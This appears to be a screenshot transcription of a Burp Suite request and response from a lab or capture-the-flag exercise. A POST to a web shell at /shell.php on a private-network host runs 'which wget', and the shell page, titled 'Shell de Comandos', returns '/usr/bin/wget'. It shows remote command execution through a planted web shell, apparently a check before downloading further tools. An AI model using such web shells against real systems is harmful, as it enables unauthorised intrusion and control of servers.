 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /shell.php HTTP/1.1
2 Host: 192.168.10.200:8088
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://192.168.10.200:8088
10 Connection: keep-alive
11 Referer: http://192.168.10.200:8088/shell.php
12 Cookie: PHPSESSID=phq2qkhjtfb4g13dpqojvnidbe
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 cmd=which+wget
Response
Pretty Raw Hex Render
🎄 Shell de Comandos 🎄
/usr/bin/wget
Escribe un comando aquí
Ejecutar
Cerrar sesión